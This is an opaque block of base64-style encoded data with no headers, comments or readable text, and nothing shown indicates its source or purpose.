oxduwdc8ivr8uf0Rbb1NoUlLHItqzQR1vyZbtG/I4peGCjuIwi1Lx710zXU5uW3lbVO12kvoSExCO07l4vXax7ZGO4jvPbOvzYn8TByBTaFJQxyKS4BJ+UdqbtzX8Luv8jZLje5pw8uwgM1dUegd0Xk/Wf4nQEhMQjtO5eL0r74LF27B1zyK+v1EwQl9zMnhIT4Ej3LlGWl/A07E9sXa3ocWAmnXPIr6/Ln8SGj1TPAYHjiWcqVdHRMed/iuzOa3qgJ3/J4pt7vpgfxQcPVt5UlLHItqzQR1Dy4ftMfMxsKaKlfIwiW3s+mEvV1Q1FjVbVO12kvoSExCO07l4vXa16Zfb/nXSIuqxeiZCXzF5PFJPx3aS+hITEI7TuXi9dqyo2NvkPYZxsMBnLH9VfxpwFyCVH9SoU15Vhtq1Ur1246jF27B1zyK+vy5/EhpvUyFSTsZ+xrJbQB7Nkul4u3Dj/I2S43uMY+6xazFEGjtVPAYHjiWcuVNDHsud73b0f/iCxduwdc8ivr8ufxIaclM6VE/POJLnEhFEz5HsKL9/+ILF27B1zyK+vy5/Ehp0FTxaToh2lPwSEkKO1b94vCLt5oCMxDSNIri5Ln5GFGgdeBcdznbJ0BITEI7TuXi9duOoxduwdc9svqIufUJVbQZsUFTtdpL6EhMQjtO5eL12voLF27B1zyK+vy5/[base64]/HdpL6EhMQjtO5eL1246qVlOAggWb77Sx/EwcgU3JSE5t2mq5aWkOAkPgovXDlqJGT+SbBYf/vIC9dSmgdeBcdznbOphIbXo7OuXrtObP9ldm5eeUivr8ufxIaPVM8Uk/HdpL6EEdRzIb3PPgk4ajExq11gSLi4y53RlJ0ADIRDpd2lPwSR1jHgLc7/Cbt/ISZ5TuLZ+y2LiNOGjUdPE9PxSbdqkdDEoffk3i9duOoxduwdc8ivr8ufxIYbRxsBx/FdpPnDxNejo/leLUiq+GW1fM0nyK4uS4rWlNuXX8TH8km3apHQxmOj+V4tTjjtcXZ5DSNd+69J3M4Gj1TPFJPx3aS+hITEI7TuXrpN6H9ldmwdNI/vvEuI04aNQd0GxzJNdOqEhUWjofxMe54oOmV1eQ0jXfuti4jTho1HTxPT8Um3apHQxKH35N4vXbjqMXbsHXPIr6/Ln8SGG0cbAcBgzPA+BIODZPT91K9duOoxduwdc8ivr8nVRIaPVM8Uk/HdpL6EhMQjtOmeOk+qvvLpP8limzO8H4qXF54ATQXQ8cinLlAR1nDlvYt6Xa/9MWP+DycLO36eitbVHoAMhEdkz/fv11GRIf5uXi9duOoxduwdc8ivr8ufwgaPwNzAhqXdJLnDw4QwPm5eL1246jF27B1zyK+vy5/EhoiU2gaBpR47bVCVl7+nOkt7X6moe/bsHXPIr6/Ln8SGj1TPFJPx3aI+hBHUcyG6Xq9a/61xZWadc8ivr8ufxIaPVM8Uk/HdpL6EhMPjofxMe54nOeVnv4BjmDr7yY6GzA9UzxST8d2kvoSExCO07l4vXbjqN/b5jqGZr6vNVUSGj1TPFJPxyue0BITEI7TuXi9N6Hnl4/AOp84vvl7MVFOdBxyUkfOdsnQEhMQjtO5eL1246jFj/g8nCzB73w6QlVtIXkTC55+m/oUFRDam/Arswmz+oCL/yWsbvHsa3cbFj1baBoGlHjBv0ZHWcCU6nbtJKb4iouwaM8jr7Y1VRIaPVM8Uk/HK57QEhMQjtO5eL0JrOagg/U2mnb7pS45R1R+B3UdAcd+1/MSSDqO07l4vXbjqMXbsHWZY+y/YH8PGmkbdQFU7XaS+hITEI7TuXi9dqruxdOadc8ivr8ufxIaPVM8Uk/Hdpq0HGxTwpr6M9Qy4/SZ27g7wV3982c8WXN5UyFSX856uPoSExCO07l4vXbjqMXbsHWBLMH8YjZRUVQXN1lD7XaS+hITEI7TuXi9duOoxdv1dZN+vrdrfw8aahpyFgCQeNesV11Eh9+TeL1246jF27B1zyK+vy5/Ehh+H3URBMV2j+cPE1WAh+Ao+Ha/9MXZ/Tqacfvqfn0SByBOPBdBky/CvxJPTI7R9DfoJabsioz+d88/o6IuOhxOZAN5W2XHdpL6EhMQjtO5eL1/4/Pv27B1zyK+vy5/Eho9UzxST5E3wPpdEw2O0qhjl3bjqMXbsHXPIr6/Ln8SGj0aelJHz3TFsltQWIzT8Da9M+O3xdP/ddIirb8zYg8aeF1rGgaEPpv6CBMSzIbtLPI44aiMlbAwzyS4vyYwEgc9QTxPUtp21/[base64]/Rn5ZwJrpN+0Ft+mRjuN9gSzz9mA2QlVtHnMcG5B/idASExCO07l4vXbjqMXbsHXPa/i/Jn1BT34QeQEcxXaP5w8TQofT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpryGl0ew5r3Me05s+WKlbBozyOvtiJ/XBR+EmxSScF23PRRUkCAlvcuvXDlqMeY+CeAb/u9LmIPBz0dMhEOl3jXtEQdUofauSr4Irb6i9uxZNQIvr8ufxIaPVM8Uk/HdpL6Ek4Qy5/qPb10oOSKiPUxzSKjojN/QBo7VTxaAck727RbQ1/envY2vWvjqdTSq1/PIr6/Ln8SGj1TPFIS7XaS+hITEI7TuXi9drXpl9v5ddIi8LFtN1dZdiBoEwyME9+qRkoYh8iTeL1246jF27B1zyK+9mh/GjA9UzxST8d2kvoSExCO07l4tT/jrsPxsHXPIr6/Ln8SGj1TPFJPx3aS+hJdHt2W7Sz0OKT7y4viMJ9t7r8oeTgaPVM8Uk/HdpL6EhMQjtO5eL1246mL1c8lnWfu8H4NV1t5CjRbT8FwuPoSExCO07l4vXbjqMXbsHXPIr6/JndcFG4WaAYGiTHB9EJBVd6c6XigduK5zNewO8Fd7u1rL11KUgN5HEeJeMG/RkdZwJTqdv4kt+GInv8gmyu3swR/Eho9UzxST8d2kvoSExCOmrBSvXbjqMXbsHXPIr6/J1USGj1TPFJPx3aS+hITEI7T6z3pI7HmxdqhbuUivr8ufxIaPVM8Uk+RN8D6UxMNjrf4LPh4reeS07l55SK+vy5/Eho9UzxST8d2kvpBEw2Onbcr+CK34Yuc43uLZ/L+d39ORj1DJ3hPx3aS+hITEI7TuXjrN7GokNutdYEs/fdrPFlpaRJ/GUfObbj6EhMQjtO5eL1246iMnbB9zne3v3w6Rk9vHTxTXtxckvoSExCO07l4vXbj4YPbuCbPPL6vLnkUGnNdcBMckwbdqhIVFo6SuWS9OO3khIjkBYByvrQuLBsabxZoBx2JdpPrCTkQjtO5eL1246jF27AjjnC+/C5iElQzLHsXG6Iw1L9RR1nYlsk37QWv55GIuCDBbe7rZzBcSTRfFlJPx3aS+hITEI7TuXi9duPgxcawO8Fd7f5gNkZTZxZSBwKFM8DyOBMQjtO5eL1246jF27B1zyK+vy5/RxRyA2gbAIklnLldXFvHltwg7T+x7ZbXmnXPIr6/Ln8SGj1TPFJPx3aS+hITXoCs6jnzP7fhn57eIIJg++0mMRxJeAdoGwGAJZL8FBNegID8LOk/re+W1fM6gGn3+ksnQlNvFm9eT9d/uPoSExCO07l4vXbjqMXbsHXGLpS/[base64]/Eho9UzxST8d2kvoSCRCGnbcr+CK34Yuc43XJJL7xICxXTmkachUcyTXdtVlaVf6S7TC0dr/0xdm/d8MIvr8ufxIaPVM8Uk/HdpL6ElUQk9P3LfE674LF27B1zyK+vy5/Eho9UzxSHIQ5wr8SDhDA3cY/+CKT55Wo/DqbUf3wfjoaTzMcbAYGiDjB8x45EI7TuXi9duOoxduwdc8ivvZ9DFdJbhpzHDyEOcK/VhMNjtHqPe4lqueL2bBo0j++7G0wQl8xeTxST8d2kvoSExCO07l4vXaw4IqO/DG/Z+zsZyxGGiBTPRsctDPBqVtcXv2Q9ij4MuOuw9u4O5pu8r8vYg8aflNgDk+Pdoz6AhoLpNO5eL1246jF27B1z2v4vyYxR1ZxUyFPUsc1m/pJORCO07l4vXbjqMXbsHXPIr72aH8aWz1PPBxBizfBrmJcQI7YuSu0drHtkY7iO88jr6QEfxIaPVM8Uk/HdpL6TzkQjtO5eL1246jF27A8iSK29n0MV0luGnMcPIQ5wr9WExaI0/ct8TrjqdjGsDbGIuWVLn8SGj1TPFJPx3aS+hITEMeVuXC8OO3Xgp7kBopx7fZhMWBffhxuFkeLf5L8FBMRwN3GMPwlk+2XiPkmm2fw6108XUp4NXMAP4Yi2vJeHxDb3fYo6T+s5pbSuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T+jT4N7HbkZTiMItQ+/xhLVYSc188HkPHOpvhOBMQjtO5eL1246jF27B1zyLjlS5/Eho9UzxST8d2kvoSExDI06R483ic74CPwzCccffwYA1XWXIBeFoDznbOphJIEM2c7DbpbOO4ydv2PJ1x6st9ZRJbPQ4neE/HdpL6EhMQjtO5eL1246iMnbB9nCKgvz5/FBw9FTIRAJI4xvoMDhDN2rkjl3bjqMXbsHXPIr6/Ln8SGj1TPFJPjjCS8lMTDI6Vtz70JLD8sYiwfs9xt798OkZPbx08U17cXJL6EhMQjtO5eL1246jF27B1zyK++S5iEkE9EHMHAZNskuoeE1bHgeosySX5qITb7W7lIr6/Ln8SGj1TPFJPx3aS+k85EI7TuXi9duOoxduwdc8ivvkgPF1Pcwc8WVLHZ4nQEhMQjtO5eL1246jF27B1z2ywwH46QEl0AGghCpQl27VcYVXNnOs8tTrvqIPSq1/PIr6/Ln8SGj1TPFJPx3aSs1QTGMjd+jfoOLeo29vzfM9w++t7LVwac11DBx+DN8a/fUVV3J/4Ic4iovyA07l5zyOvpAR/Eho9UzxST8d2kvpPE1XCgPx49DDjoJaT/yCDZs76fCxbSWlaPAllx3aS+hITEI7TuXi9duOoxZ2waM9l++tYPl5TeSBoHR2CMuC/UVxCytvtMPQl76iJ17A9wyLytjVVEho9UzxST8d2kvoSExCO0/A+vX6lqMPdsCbPPL6vLnkUGntdfx0aiSKS5A8TU4fT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpq7Eg8QyN3/Me8lt9yW27t1nCu+7WsrR0hzUz1DVO12kvoSExCO07l4vXbjqMXbsHXPIv3zaz5AaWkcbhcLtTPRtUBXGNqb8Cuxdq+kxZe5buUivr8ufxIaPVM8Uk/HdpL6EhMQjpW5Zb04tuSJwJp1zyK+vy5/Eho9UzxST8d2z9ASExCO07l4vXbjqMXbsHXPa/i/[base64]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[base64]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[base64]/[base64]/GkcQiNW5LLMxr+eHmvwbjm/7tjVVEho9UzxST8c/1PoaXBmOiJN4vXbjqMXbsHXPIr7xIABBX2k0cB0Nhjr8u19WGM/T5SS9OO3hi4jkNIFh+9FvMlcTJnk8Uk/HdpL6Ek4Qy5/qPb0/pajNmrl1lAi+vy5/Eho9UzxST8c4nIVVX1/MkvUW/DumqNjb8W7lIr6/Ln8SGj0OFlJPx3aS+hITQsuH7CrzdrGow92wO8Fr8PZ6d1sTMVNySWXHdpL6Tzk6jtO5ePsjreuRkv87z2fw7HstV3x8EGgdHZ5+m/pJORCO07l4vXbj/[base64]/QcgXHq/mA8VwA9FWkcDJM/3bQSG1WH0+JSvXbjqMXbsHXPIr6/Ln8SGm8WaAcdiXbRqFdSRMu7+D/yJKzlirL+Jptj8Pxrd1cTJnk8Uk/HdpL6EhMQjtPkdJd246jF27B1zyK+vy4tV110AGgXHa44wa5TXVPLybk+6Dig/IyU/nXHZ7K/enYSQRdTPFJPx3aS+hITEI7TuXi9JKb8kIn+dZ1n+fZ9K1dIVB1vBg6JNdfyVx8Q2tPlJL0tvqHe8bB1zyK+vy5/Eho9U2FeZcd2kvoSExCOjqJSvXbjqJjxmnXPIr75ezFRTnQcclINiDnGqUZBUd669yvpN63rgIi4fM95lL8ufxIaPVM8BA6Vdtf6DxMYjJz7Mvg1t6rFxq11m3vu+mE5Ek10HXgdGMkG3apHXVTLgco77z+z/Ka